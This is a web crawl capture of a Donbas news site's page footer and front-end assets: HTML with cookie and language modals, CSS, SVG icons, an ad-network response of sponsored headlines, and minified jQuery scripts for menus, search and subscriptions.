                <a rel="nofollow" target="_blank" href="https://www.facebook.com/novostidnuatv/">
                    <i class="icons-1455217104-facebook"></i>
                </a>
            </li>
            <li class="">
                <a rel="nofollow" target="_blank" href="https://twitter.com/novostidnua">
                    <i class="icons-1455217217-twitter-1"></i>
                </a>
            </li>
            <li class="">
                <a rel="nofollow" target="_blank" href="https://t.me/novostidnua/">
                    <i class="icons-telegram"></i>
                </a>
            </li>
            <li class="">
                <a rel="nofollow" target="_blank"  href="https://www.youtube.com/@dnn">
                    <i class="icons-youtube"></i>
                </a>
            </li>
            <li class="">
                <a  href="/ru/rss">
                    <i class="icons-rss"></i>
                </a>
            </li>
        </ul>
    </div>
</nav>
<script src="/assets/e960f5a2/jquery.js?v=1675862854"></script>
<script src="/assets/ae28c82d/yii.js?v=1675862854"></script>
<script src="/js/vendor/bootstrap.min.js?v=1683705881"></script>
<script src="/js/vendor/jquery.bttrlazyloading.min.js?v=1683705881"></script>
<script src="/js/vendor/jquery-ui.min.js?v=1683705881"></script>
<script src="/js/slideout.min.js?v=1683705881"></script>
<script src="/js/slick.min.js?v=1683705881"></script>
<script src="/js/jquery.cookie.js?v=1683705881"></script>
<script src="/js/app.min.js?v=1683705881"></script>
<script src="/js/main.min.js?v=1683705881"></script>
<script src="//platform.twitter.com/widgets.js"></script>
<script>jQuery(function ($) {
$(document).on('click','.agree_cookies_accept', function (e) {
    $.cookie('is_cookies_confirmed', true, {expires: 1828,path: '/'});
    $(".cookies_accept").remove();
});
if (typeof $.cookie('is_cookies_confirmed') == "undefined" || $.cookie('is_cookies_confirmed') == null) {
     $(".footer .container").append('<div class="cookies_accept"><p class="cookies_accept_text">Продолжая сессию на сайте <strong>Новости Донбаса</strong>, вы подтверждаете, что ознакомились с соглашением об использовании <a href="https://novosti.dn.ua/rules" class="cookies_accept_link">файлов cookie</a></p><a href="#" class="agree_cookies_accept">СОГЛАШАЮСЬ</a><a href="#" class="close_cookies_accept">X</a></div>');
}

$(document).on('click','.close_cookies_accept', function (e) {
    $(".cookies_accept").hide();
});

$.datepicker.setDefaults($.datepicker.regional["ru"]);
    $("#datepicker1, #datepicker2").datepicker({
        changeMonth: true,
        changeYear: true,
        maxDate: "+0d",
        beforeShow: function (input, inst) {
                 inst.dpDiv.css({marginTop: 20 + "px", marginLeft: 0 + "px"});
        }
    });
    $("#datepicker3").datepicker({
        changeMonth: true,
        changeYear: true,
        maxDate: "+0d",
        beforeShow: function (input, inst) {
            inst.dpDiv.css({marginTop: 20 + "px", marginLeft: 0 + "px"});
        },
            onSelect: function(dateText, inst) {
            window.location = "/ru/archiv/date_from/"+dateText+"/date_to/"+dateText;
    }
});

    $(document).ready(function(){
        if (typeof $.cookie('language') == "undefined" || $.cookie('language') == null) {
            $('#language').modal('show');
        }
        const modalContainer = document.getElementById('language');
        const select_language = document.querySelectorAll('.select_language');
        const current_language = document.body.getAttribute('data-lang');
        
        /**
         * Click select_language
         * @type {NodeListOf<Element>}
         */
    
        if (select_language) {
            select_language.forEach(link => {
                link.addEventListener('click', event => {
                    event.preventDefault();
                    const selected_lang = event.target.getAttribute('data-language');
                    $.cookie('language', selected_lang, {expires: 3600 * 1000 * 24 * 365 * 1, path: '/'});
                    location.reload()
                });
            });
        }
        $('#language').on('hidden.bs.modal', function (e) {
              $.cookie('language', current_language, {expires: 3600 * 1000 * 24 * 365 * 1, path: '/'});
        });
        
        /**
         * Click change_lang
         * @type {NodeListOf<Element>}
         */
        const change_lang = document.querySelectorAll('.change_lang');
        if (change_lang) {
            change_lang.forEach(link => {
                link.addEventListener('click', event => {
                    event.preventDefault();
                    const selected_lang = event.target.getAttribute('data-lang');
                    const selected_url = event.target.getAttribute('href');
                    $.cookie('language', selected_lang, {expires: 3600 * 1000 * 24 * 365 * 1, path: '/'});
                    window.location = selected_url
                });
            });
        }
    });
});</script><script>
    (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
        t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
    })(window, document, '_gscq','script','//widgets.getsitecontrol.com/160532/script.js');
</script>
<div id="language" class="modal fade dn_modal" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-body">
                <div>
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <div id="modal__social">
                        <div class="modal__title">Выберите язык контента</div>
                        <div class="modal__subtext">
                            Вы можете выбрать язык, которым в дальнейшем контент сайта будет открываться по умолчанию, или изменить язык в панели навигации сайта                        </div>
                        <ul class="modal__social">
                            <div class="btn-group">
                                                                    <button type="button" data-language="ua"
                                            data-url="/"
                                            class="btn btn-secondary select_language">
                                        Українська                                    </button>
                                                                    <button type="button" data-language="ru"
                                            data-url="/ru"
                                            class="btn btn-secondary select_language">
                                        Русский                                    </button>
                                                            </div>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<style>
    #language .btn-group button {
        text-transform: uppercase;
        border: 1px solid #fff;
        background-color: transparent;
        line-height: 37px;
        font-size: 14px;
        padding: 5px 25px;
        box-sizing: border-box;
        border-radius: 0;
        margin: 10px;
        color: #fff;
        outline: 0;
    }
</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd161e05b0eb4c41a6b7eec597be0aa7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://novosti.dn.ua/css/donate.min.css?v=1738778655
body_size: -43
content:
.dn_modal.in .donate_form,.dn_modal.in .search_form{position:relative;color:#fff}.dn_modal.in .donate_form:after,.dn_modal.in .search_form:after{border-bottom:1px solid #fff;display:block;position:absolute;left:0;right:0;content:"";bottom:-15px}.dn_modal.in .donate_form input,.dn_modal.in .search_form input{background-color:transparent;color:#fff;margin-bottom:0;border:0;font-size:24px;line-height:26px;text-transform:uppercase;padding:0 100px 0 30px;outline:0}.dn_modal.in .donate_form span,.dn_modal.in .search_form span{position:absolute;top:0;left:0;line-height:46px;font-size:25px}.dn_modal.in .donate_form button,.dn_modal.in .search_form button{position:absolute;top:0;right:0;font-size:14px;text-transform:uppercase;border:1px solid #fff;background-color:transparent;line-height:34px;padding:0 25px;box-sizing:border-box}.dn_modal.in .donate_form button{color:#fff}.dn_modal.in .donate_form button:hover{background-color:#ff7a00}

--- FILE ---
content_type: image/svg+xml
request_url: https://novosti.dn.ua/images/tg_icon.svg
body_size: 208
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>flaticon1577356251-svg</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linejoin="round">
        <g id="Icons_yt_tele" transform="translate(-943.000000, -16.000000)" fill-rule="nonzero" stroke="#FFFFFF" stroke-width="0.6">
            <g id="flaticon1577356251-svg" transform="translate(943.000000, 17.000000)">
                <path d="M3.8498535,8.11185763 L5.83984375,13.0643576 L8.430542,10.4851736 L12.8724365,14 L16,0 L0,6.63493056 L3.8498535,8.11185763 Z M12,3 L6.83259426,7.62149531 L6.18897088,10 L5,7.08486991 L12,3 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://novosti.dn.ua/images/yt_icon.svg
body_size: 526
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="13px" viewBox="0 0 18 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>yt_icon</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons_yt_tele" transform="translate(-907.000000, -17.000000)" fill-rule="nonzero" stroke="#FFFFFF" stroke-width="0.6">
            <g id="yt_icon" transform="translate(908.000000, 18.000000)">
                <path d="M15.3763613,0.944271793 C14.7988129,0.273580668 13.7324903,0 11.6960516,0 L4.30379355,0 C2.22074839,0 1.13636129,0.291227781 0.560980645,1.00528038 C0,1.70148419 0,2.72728564 0,4.14702108 L0,6.85302934 C0,9.60350834 0.6656,11 4.30379355,11 L11.6961032,11 C13.4620903,11 14.440671,10.7585875 15.0737548,10.1667033 C15.7229935,9.5597435 16,8.56873207 16,6.85302934 L16,4.14702108 C16,2.64978961 15.9565935,1.61793772 15.3763613,0.944271793 Z M10.2720516,5.87361459 L6.91525161,7.58745176 C6.84020645,7.6257712 6.75814194,7.64477966 6.67618065,7.64477966 C6.58338065,7.64477966 6.4907871,7.62037623 6.40877419,7.57187188 C6.25434839,7.48045983 6.16005161,7.31694673 6.16005161,7.14057644 L6.16005161,3.72389373 C6.16005161,3.54782597 6.25409032,3.38446412 6.40820645,3.29300166 C6.56237419,3.20153919 6.75411613,3.19528707 6.91406452,3.27646379 L10.2708645,4.97925891 C10.4416516,5.06588103 10.5489032,5.23811685 10.5491616,5.42603339 C10.5493677,5.61410119 10.4425806,5.78658911 10.2720516,5.87361459 Z" id="XMLID_823_"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://novosti.dn.ua/js/app.min.js?v=1683705881
body_size: 750
content:
var isslider=!1;function resizeAction(){if($(window).width(),$(window).width(),$(window).width(),$(window).width()<=979){var e=$(".js-position").clone();$(".homepage .js-position,.middle_block .js-position").remove(),$(".js-middle_block_tape_news").after(e);var o=$(".js-video_position").clone();$(".js-video_position").remove(),$(".js-middle_block_video_news").after(o)}if($(window).width()>979){e=$(".js-position").clone();$(".js-position").remove(),$(".js-tape_news__pos").after(e);o=$(".js-video_position").clone();$(".js-video_position").remove(),$(".js-video_news__pos").after(o)}if($(window).width()<979){var s=$(".prv").clone();$(".prv").remove(),$(".js-position_for_print_view").append(s)}else{s=$(".prv").clone();$(".prv").remove(),$(".sidebar > .social li:last-child").after(s)}}function checkName(e){return!!/[a-zA-Zа-яА-ЯёЁїЇ]+/.test(e)}function checkEmail(e){console.log(e.length);return!!/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)}$(document).ready(function(){resizeAction();var e=new Slideout({panel:document.getElementById("panel"),menu:document.getElementById("menu"),padding:256,tolerance:70});document.querySelector(".toggle-button").addEventListener("click",function(){e.toggle()}),$(".navbar-toggle").on("click",function(){$("body").toggleClass("open_menu")}),$(".js-tape").on("click",function(){$(".js-tape").removeClass("active"),$(this).addClass("active");var e=$(this).index();console.log(e),$(".feed-news .js-tape_news").removeClass("active").eq(e).addClass("active"),console.log($(".js-tape_news").index())}),$(".js-img-load").bttrlazyloading(),$(".js-article_slider").length>0&&($(".js-article_slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,asNavFor:".js-article_thumbs"}),$(".js-article_thumbs").slick({slidesToShow:5,slidesToScroll:1,asNavFor:".js-article_slider",dots:!1,centerMode:!0,focusOnSelect:!1})),$(".js-text_validation").blur(function(){checkName($(this).val())?$(this).removeClass("error"):$(this).addClass("error")}),$(".js-email_validation").blur(function(){checkEmail($(this).val())?$(this).removeClass("error"):$(this).addClass("error")}),$(".js-submit").on("click",function(e){$(".js-validation").each(function(){if(1==$(this).hasClass("error")|0==$(this).val().length)return e.preventDefault(),!1})}),$(".select__box").hover(function(){},function(){$(".select__box").removeClass("open")}),$(".js-video_slider").length>0&&$(".js-video_slider").slick({arrows:!1,slidesToShow:1,slidesToScroll:1,dots:!0}),$(".no-image").each(function(){var e=$(this).find(".news__text").height()+30;$(this).attr("style","min-height:"+e+"px;")}),$(window).scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")}),$(window).resize(function(){resizeAction()}),$(window).load(function(){$(window).scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open"),$(window).scroll(function(){$(window).scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")})}),$(window).scroll(function(){$(window).scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.idealmedia.io/1457387/1?nocmp=1&sessionId=697d3fd8-03d06&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769816025581989559457&pvid=08d774fe-de80-44a6-b2b5-1a8d0c1e246e&implVersion=11&lct=1769587680&mp4=1&ap=1&consentStrLen=0&wlid=7da81c85-e411-4415-bff4-aa034172fb1f&uniqId=10258&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=497a0767&apt=2026-01-15T05%3A30%3A14%2B02%3A00&tfre=7402&w=728&h=656&tl=150&tlp=1,2,3,4,5,6&sz=230x294&szp=1,2,3,4,5,6&szl=1,2,3;4,5,6&cxurl=https%3A%2F%2Fnovosti.dn.ua%2Fru%2Fnews%2F376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk&ref=&lu=https%3A%2F%2Fnovosti.dn.ua%2Fru%2Fnews%2F376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk
body_size: 1935
content:
var _mgq=_mgq||[];
_mgq.push(["IdealmediaLoadGoods1457387_10258",[
["Brainberries","8052395","1","Actors Who Tore Down Entire Career On The Heals Of One Great Film","","0","","","","Wdgkv_MeWN59H9nOdtq21F7iLUGYgiGoDnkARZSXJ7qKMy5Syf2wKUNzhlLQIodbJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSCTWvWxtTBLPr6ekbDnQSHu",{"i":"https://s-img.idealmedia.io/g/8052395/492x277/44x0x1078x606/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMTAvMTAxOTI0LzNkNzE5MzI2Y2FhZjA4NTQ0YmVlM2JlMDQ4NDYwOGIxLmpwZWc.webp?v=1769816025-tUxyl1sEpiOMorkvG-CY6BFhKvdIUurgqFDxKF8Jjcg","l":"https://clck.idealmedia.io/ghits/8052395/i/57789310/3/pp/1/1?h=Wdgkv_MeWN59H9nOdtq21F7iLUGYgiGoDnkARZSXJ7qKMy5Syf2wKUNzhlLQIodbJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSCTWvWxtTBLPr6ekbDnQSHu&rid=1ec65180-fe34-11f0-aaa1-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uJ2yeLEixf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"1ec6735a-fe34-11f0-aaa1-d404e6f97680","crid":"8052395"}],
["Herbeauty","8193510","1","Nerdy Movie Kids Who Look Unrecognizable Today","","0","","","","Wdgkv_MeWN59H9nOdtq21A73tHsJg_cSXVE06QbfoAce4zwkN1uwr-7E2IW-6857J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSAs_wIUQDj1Ae8l_4WAqK_A",{"i":"https://s-img.idealmedia.io/g/8193510/492x277/0x0x753x423/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMTAtMTEvMTAxOTI0LzJiNTlhYjQ1M2I3YTIxYjI3YTQwZGZlYWZhNTUxYWQ4LmpwZWc.webp?v=1769816025-D3q821IN6TJZn0oWuNy46ndm-QNXLtfRTHXEkOuy9zE","l":"https://clck.idealmedia.io/ghits/8193510/i/57789310/3/pp/2/1?h=Wdgkv_MeWN59H9nOdtq21A73tHsJg_cSXVE06QbfoAce4zwkN1uwr-7E2IW-6857J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSAs_wIUQDj1Ae8l_4WAqK_A&rid=1ec65180-fe34-11f0-aaa1-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uJ2yeLEixf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"1ec6735f-fe34-11f0-aaa1-d404e6f97680","crid":"8193510"}],
["Herbeauty","14649830","1","Their Meeting Was Fireworks. 25 Years Later, They’re Still Here!","","0","","","","Wdgkv_MeWN59H9nOdtq21DHVIIo8iy9Pj-quTP1_t6KIsmu2XXLlHI_xlnB92BTFJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBuqs3G5_5ZFC9yefT3nWr5",{"i":"https://s-img.idealmedia.io/g/14649830/492x277/-/[base64].webp?v=1769816025-srSWuzLOPjNfidtucCX9O5TqgituYQqfWFtPGQKh190","l":"https://clck.idealmedia.io/ghits/14649830/i/57789310/3/pp/3/1?h=Wdgkv_MeWN59H9nOdtq21DHVIIo8iy9Pj-quTP1_t6KIsmu2XXLlHI_xlnB92BTFJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBuqs3G5_5ZFC9yefT3nWr5&rid=1ec65180-fe34-11f0-aaa1-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uJ2yeLEixf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"1ec67360-fe34-11f0-aaa1-d404e6f97680","crid":"14649830"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","Wdgkv_MeWN59H9nOdtq21Dq8DJ-Efgp9h2Ddy4BipggYfw3sPyVvAt-IPKyZbD-UJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSA8Fs071Jm9w0K3NOthvqag",{"i":"https://s-img.idealmedia.io/g/16005832/492x277/-/[base64].webp?v=1769816025-6Zbrhz7YFwGnst0XINyWq17ZdEtIFWMLBz4Fq90PVd8","l":"https://clck.idealmedia.io/ghits/16005832/i/57789310/3/pp/4/1?h=Wdgkv_MeWN59H9nOdtq21Dq8DJ-Efgp9h2Ddy4BipggYfw3sPyVvAt-IPKyZbD-UJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSA8Fs071Jm9w0K3NOthvqag&rid=1ec65180-fe34-11f0-aaa1-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uJ2yeLEixf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"1ec67362-fe34-11f0-aaa1-d404e6f97680","crid":"16005832"}],
["Brainberries","12068043","1","Let's Go To The Best Countries To Live In","","0","","","","Wdgkv_MeWN59H9nOdtq21D4_gH8mBWMRW9az7pQw46NSeRegp-MIX_W2Lf-uCbtRJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSA4euYahgnB85Yhc8QqJghF",{"i":"https://s-img.idealmedia.io/g/12068043/492x277/-/[base64].webp?v=1769816025-WpZch6iOxj4NfzL50BpWVLcUg2tO4kos6VI0oNzaMxk","l":"https://clck.idealmedia.io/ghits/12068043/i/57789310/3/pp/5/1?h=Wdgkv_MeWN59H9nOdtq21D4_gH8mBWMRW9az7pQw46NSeRegp-MIX_W2Lf-uCbtRJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSA4euYahgnB85Yhc8QqJghF&rid=1ec65180-fe34-11f0-aaa1-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uJ2yeLEixf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"1ec67364-fe34-11f0-aaa1-d404e6f97680","crid":"12068043"}],
["Herbeauty","24845238","1","Is Vaseline The Internet's Secret To Help Fade Facial Wrinkles?","","0","","","","Wdgkv_MeWN59H9nOdtq21ChgfjKIwF9KewRHEROw1XciNIKkkk74W4Kj2uvDkUi4J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBq7P-dTuAQ-P28K0VLk31X",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2025-07/101924/5b0f4aeebfe8a4a215721575b1332b2b.mp4?v=1769816025-IAXmGGKoOVpV_KWzNySUvNRnB4iRglx7R1GNUOuGD8s","l":"https://clck.idealmedia.io/ghits/24845238/i/57789310/3/pp/6/1?h=Wdgkv_MeWN59H9nOdtq21ChgfjKIwF9KewRHEROw1XciNIKkkk74W4Kj2uvDkUi4J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBq7P-dTuAQ-P28K0VLk31X&rid=1ec65180-fe34-11f0-aaa1-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uJ2yeLEixf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"1ec67366-fe34-11f0-aaa1-d404e6f97680","crid":"24845238"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","ats":0,"rid":"1ec65180-fe34-11f0-aaa1-d404e6f97680","pvid":"08d774fe-de80-44a6-b2b5-1a8d0c1e246e","iv":11,"brid":32,"muidn":"q0uJ2yeLEixf","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20601}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://novosti.dn.ua/js/main.min.js?v=1683705881
body_size: 1553
content:
function isValidEmailAddress(e){return/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(e)}function activeClassMenu(){var e=window.location.href.replace(window.location.protocol+"//"+window.location.host,"");if($(".header__menu ul li a").removeClass("active"),window.location.href==window.location.protocol+"//"+window.location.host+"/news/occupation")e=(window.location.protocol+"//"+window.location.host+"/news").replace(window.location.protocol+"//"+window.location.host,"");if(window.location.href==window.location.protocol+"//"+window.location.host+"/ru/news/occupation")e=(window.location.protocol+"//"+window.location.host+"/ru/news").replace(window.location.protocol+"//"+window.location.host,"");$(".header__menu ul li a[href='"+e+"']").addClass("active")}function reloadLogin(){return $("#login_popup").modal("hide"),$.pjax({url:"/site/getuser",container:"#userInfo",method:"post",scrollTo:!1,push:!1,async:!1}),$.pjax({url:"/site/getusercomments",container:"#userInfoComments",method:"post",scrollTo:!1,push:!1,async:!1}),!1}function showPopup(e,o){$("#login_popup").modal("show"),$("#comments_txt").val(e),$("#parent_id").val(o)}function bannedUser(){$("#login_popup").modal("hide"),$("#login_popup_banned").modal("show")}$(document).ready((function(){activeClassMenu(),$(document).on("click","#logout",(function(e){return e.preventDefault(),$.pjax({url:"/site/logout",container:"#userInfo",method:"post",scrollTo:!1,push:!1,async:!1}),$("#userInfoComments").size()>0&&$.pjax({url:"/site/getusercomments",container:"#userInfoComments",method:"post",scrollTo:!1,push:!1,async:!1}),!1})),$.datepicker.regional.ru={closeText:"Закрыть",nextText:"→",prevText:"←",currentText:"Cегодня",monthNames:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthNamesShort:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],dayNames:["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],dayNamesShort:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],dayNamesMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Пн",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},$.datepicker.regional.ua={closeText:"Закрити",nextText:"→",prevText:"←",currentText:"Сьогодні",monthNames:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Версень","Жовтень","Листопад","Грудень"],monthNamesShort:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Версень","Жовтень","Листопад","Грудень"],dayNames:["неділя","понеділок","вівторок","середа","четвер","п'ятница","субота"],dayNamesShort:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],dayNamesMin:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Пн",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},$.datepicker.regional.en={closeText:"Close",prevText:"→",nextText:"←",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},$("#search_popup input.search_bar__input").keypress((function(e){if(13==e.which){var o="ru"==$("body").data("lang")?"/ru":"";return location.href=o+"/archiv/search/"+$(this).val(),!1}})),$("#search_popup .search_form button").on("click",(function(){var e="ru"==$("body").data("lang")?"/ru":"",o=$(".search_bar__input").val();return location.href=e+"/archiv/search/"+o,!1})),$("#menu .search button").on("click",(function(){var e="ru"==$("body").data("lang")?"/ru":"",o=$(".search input").val();return location.href=e+"/archiv/search/"+o,!1})),$("a.search_archive").on("click",(function(e){e.preventDefault();var o=$("form.search__info").serializeArray(),a=$(this).attr("href");jQuery.map(o,(function(e,o){e.value&&(a=a+"/"+e.name+"/"+e.value)}));var t="ru"==$("body").data("lang")?"/ru":"";location.href=t+a,console.log(a)})),$("a.get_rss_link").on("click",(function(e){e.preventDefault();var o=$("#lang_rss").val(),a=$("form.rss_params input:checkbox:checked").map((function(e,o){return o.value})).get().join("&"),t="";console.log(a),a=="news_all_"+o&&(t=a+".xml"),a=="article_all_"+o&&(t=a+".xml"),console.log(a.indexOf("site_"+o)),a=="news_all_"+o+"&article_all_"+o&&(t="naws_article_all_"+o+".xml"),-1!==a.indexOf("site_"+o)&&(t="all_"+o+".xml"),$("input.rss_link").val($("form.rss_params").data("id")+"/rssfeed/"+t),$("input.rss_link").parent().show()})),$("button.email_subscribe").on("click",(function(e){e.preventDefault();var o=$(this).parent().find("input.email_subscribe").val();isValidEmailAddress(o)?$.ajax({url:"/ajax/subscribe",data:{email:o},type:"POST",success:function(e){e?($("input.email_subscribe").val(""),$("div.email_correct_popup div.modal__subtext").text($("div.email_correct_popup").attr("data-ok")),$("#email_popup").modal("show")):($("div.email_correct_popup div.modal__subtext").text($("div.email_correct_popup").attr("data-subscribe")),$("#email_popup").modal("show"))}}):($("div.email_correct_popup div.modal__subtext").text($("div.email_correct_popup").attr("data-error")),$("#email_popup").modal("show"))})),$("html").scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")})),$(window).scroll((function(){$("html").scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")}));

--- FILE ---
content_type: image/svg+xml
request_url: https://novosti.dn.ua/images/logo_ru.svg
body_size: 142855
content:
<?xml version="1.0" encoding="UTF-8"?>
